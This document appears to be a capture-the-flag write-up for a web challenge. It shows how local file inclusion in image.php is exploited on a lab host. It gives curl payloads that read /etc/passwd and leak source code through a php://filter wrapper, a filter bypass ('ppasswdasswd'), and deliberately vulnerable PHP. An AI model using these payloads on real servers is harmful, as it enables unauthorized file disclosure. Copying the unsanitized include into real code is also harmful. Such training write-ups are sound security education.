Locked Out (bronze, 50p)
Web admin is complaining that he forgot his password to the system at: https://10.XX.32.95:1004
Awesome hacker as you are, he came to ask for your help
Can you find the vulnerability and gain access to the system?
Log in through the admin panel and submit the flag.
solution
Opening webpage returns a simple text "404". Viewing source reveals there is a hidden text and an image.
<!DOCTYPE html>
<html lang="en-US">
<head>
<title>404</title>
<head>
<meta charset="utf-8">
<link href="css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="js/bootstrap.min.js"></script>
</head>
<body>
404
<!-- TG9yZW0gaXBzdW0gZG9sb3Igc2l0IGFtZXQsIGNvbnNlY3RldHVyIGFkaXBpc2NpbmcgZWxpdCwgc2VkIGRvIGVpdXNtb2QgdGVtcG9yIGluY2lkaWR1bnQgdXQgbGFib3JlIGV0IGRvbG9yZSBtYWduYSBhbGlxdWEuIFV0IGVuaW0gYWQgbWluaW0gdmVuaWFtLCBxdWlzIG5vc3RydWQgZXhlcmNpdGF0aW9uIHVsbGFtY28gbGFib3JpcyBuaXNpIHV0IGFsaXF1aXAgZXggZWEgY29tbW9kbyBjb25zZXF1YXQuIER1aXMgYXV0ZSBpcnVyZSBkb2xvciBpbiByZXByZWhlbmRlcml0IGluIHZvbHVwdGF0ZSB2ZWxpdCBlc3NlIGNpbGx1bSBkb2xvcmUgZXUgZnVnaWF0IG51bGxhIHBhcmlhdHVyLiBFeGNlcHRldXIgc2ludCBvY2NhZWNhdCBjdXBpZGF0YXQgbm9uIHByb2lkZW50LCBzdW50IGluIGN1bHBhIHF1aSBvZmZpY2lhIGRlc2VydW50IG1vbGxpdCBhbmltIGlkIGVzdCBsYWJvcnVtLiBJcyB0aGlzIGEgaGludD8gTm8sIGp1c3QgYSBtaXNsZWFkaW5nIHRleHQgOikgTG9yZW0gaXBzdW0gZG9sb3Igc2l0IGFtZXQsIGNvbnNlY3RldHVyIGFkaXBpc2NpbmcgZWxpdCwgc2VkIGRvIGVpdXNtb2QgdGVtcG9yIGluY2lkaWR1bnQgdXQgbGFib3JlIGV0IGRvbG9yZSBtYWduYSBhbGlxdWEuIFV0IGVuaW0gYWQgbWluaW0gdmVuaWFtLCBxdWlzIG5vc3RydWQgZXhlcmNpdGF0aW9uIHVsbGFtY28gbGFib3JpcyBuaXNpIHV0IGFsaXF1aXAgZXggZWEgY29tbW9kbyBjb25zZXF1YXQuIER1aXMgYXV0ZSBpcnVyZSBkb2xvciBpbiByZXByZWhlbmRlcml0IGluIHZvbHVwdGF0ZSB2ZWxpdCBlc3NlIGNpbGx1bSBkb2xvcmUgZXUgZnVnaWF0IG51bGxhIHBhcmlhdHVyLiBFeGNlcHRldXIgc2ludCBvY2NhZWNhdCBjdXBpZGF0YXQgbm9uIHByb2lkZW50LCBzdW50IGluIGN1bHBhIHF1aSBvZmZpY2lhIGRlc2VydW50IG1vbGxpdCBhbmltIGlkIGVzdCBsYWJvcnVtLg== -->
<style>
.container{
display: flex;
justify-content: center;
align-items: center;
}
</style>
<div class="container">
<img src="image.php?id=865432345647654634.gif" width="0">
</div>
</body>
</html>
Decoding base64 string does not lead to anything.
$ echo TG9yZW0gaXBzdW0gZG9sb3Igc2l0IGFtZXQsIGNvbnNlY3RldHVyIGFkaXBpc2NpbmcgZWxpdCwgc2VkIGRvIGVpdXNtb2QgdGVtcG9yIGluY2lkaWR1bnQgdXQgbGFib3JlIGV0IGRvbG9yZSBtYWduYSBhbGlxdWEuIFV0IGVuaW0gYWQgbWluaW0gdmVuaWFtLCBxdWlzIG5vc3RydWQgZXhlcmNpdGF0aW9uIHVsbGFtY28gbGFib3JpcyBuaXNpIHV0IGFsaXF1aXAgZXggZWEgY29tbW9kbyBjb25zZXF1YXQuIER1aXMgYXV0ZSBpcnVyZSBkb2xvciBpbiByZXByZWhlbmRlcml0IGluIHZvbHVwdGF0ZSB2ZWxpdCBlc3NlIGNpbGx1bSBkb2xvcmUgZXUgZnVnaWF0IG51bGxhIHBhcmlhdHVyLiBFeGNlcHRldXIgc2ludCBvY2NhZWNhdCBjdXBpZGF0YXQgbm9uIHByb2lkZW50LCBzdW50IGluIGN1bHBhIHF1aSBvZmZpY2lhIGRlc2VydW50IG1vbGxpdCBhbmltIGlkIGVzdCBsYWJvcnVtLiBJcyB0aGlzIGEgaGludD8gTm8sIGp1c3QgYSBtaXNsZWFkaW5nIHRleHQgOikgTG9yZW0gaXBzdW0gZG9sb3Igc2l0IGFtZXQsIGNvbnNlY3RldHVyIGFkaXBpc2NpbmcgZWxpdCwgc2VkIGRvIGVpdXNtb2QgdGVtcG9yIGluY2lkaWR1bnQgdXQgbGFib3JlIGV0IGRvbG9yZSBtYWduYSBhbGlxdWEuIFV0IGVuaW0gYWQgbWluaW0gdmVuaWFtLCBxdWlzIG5vc3RydWQgZXhlcmNpdGF0aW9uIHVsbGFtY28gbGFib3JpcyBuaXNpIHV0IGFsaXF1aXAgZXggZWEgY29tbW9kbyBjb25zZXF1YXQuIER1aXMgYXV0ZSBpcnVyZSBkb2xvciBpbiByZXByZWhlbmRlcml0IGluIHZvbHVwdGF0ZSB2ZWxpdCBlc3NlIGNpbGx1bSBkb2xvcmUgZXUgZnVnaWF0IG51bGxhIHBhcmlhdHVyLiBFeGNlcHRldXIgc2ludCBvY2NhZWNhdCBjdXBpZGF0YXQgbm9uIHByb2lkZW50LCBzdW50IGluIGN1bHBhIHF1aSBvZmZpY2lhIGRlc2VydW50IG1vbGxpdCBhbmltIGlkIGVzdCBsYWJvcnVtLg== | base64 -d; echo
Lorem ipsum dolor sit amet, consectetur> adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Is this a hint? No, just a misleading text :) Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

Image 865432345647654634.gif is an animated GIF, containing a lock and showing its combination as 4, 15 and 24.
Converting it to characters (a=1, b=2, ...), it would be the dox.
Using Caesar cipher, the most readable combination is ten (shift by 16) or ufo (shitf by 17).
It isn't helpful at all.
Looking how the image is served, it looks like it could be vulnerable to LFI (Local File Inclusion).
Testing it out with /etc/hosts, returns file, but testing with /etc/passwd returns something interesting. So it is an LFI vulnerability with some kind of filtering.
$ curl -k https://10.XX.32.95:1004/image.php?id=/etc/passwd
I can smell a Hacker!<br>
Using PHP wrapper in LFI, a source code can be read, e.g., in base64 format.
$ curl -k https://10.XX.32.95:1004/image.php?id=php://filter/convert.base64-encode/resource=image.php
PD9waHAKJHBpY3R1cmUgPSAkX0dFVFsnaWQnXTsKaWYgKHN0cnBvcygkcGljdHVyZSwgJ3Bhc3N3ZCcpICE9PSBmYWxzZSkgewogICAgZWNobyAnSSBjYW4gc21lbGwgYSBIYWNrZXIhPGJyPic7CiAgICAkcGljdHVyZSA9ICBzdHJfcmVwbGFjZSgicGFzc3dkIiwiIiwkcGljdHVyZSk7CiAgICBpbmNsdWRlKCRwaWN0dXJlKTsKICAgIH0KaW5jbHVkZSgkcGljdHVyZSk7Cj8+Cg==
Decoding it, returns a simple PHP file with LFI vulnerability.
And the filter is only for files containing passwd in path.
<?php
$picture = $_GET['id'];
if (strpos($picture, 'passwd') !== false) {
echo 'I can smell a Hacker!<br>';
$picture = str_replace("passwd","",$picture);
include($picture);
}
include($picture);
?>
Filter can be bypassed, e.g., /etc/ppasswdasswd would become /etc/passwd. But the file doesn't contain anything of use.
Checking the source code of index.php also doesn't reveal anything new (it is 1:1 as HTML file). So something else must be searched.
Returning to challenge description - "Web admin is complaining that he forgot his password (..)" - and testing /admin returns HTTP code 401 Unauthorized for Basic authentication and a realm of "Restricted Area".
Basic authentication for Apache (from HTTP header Server: Apache) is configured with .htaccess file, therefore it can be read via LFI.
$ curl -k https://10.XX.32.95:1004/image.php?id=admin/.htaccess
AuthName "Restricted Area"
AuthType Basic
DirectoryIndex top_secret_flag.txt
AuthUserFile .htpasswd
AuthGroupFile /dev/null
require valid-userRetrieve the flag.
$ curl -k https://10.XX.32.95:1004/image.php?id=admin/top_secret_flag.txt
The flag is: 4cd65ee5-e121-4038-82d3-f228ea4a89f7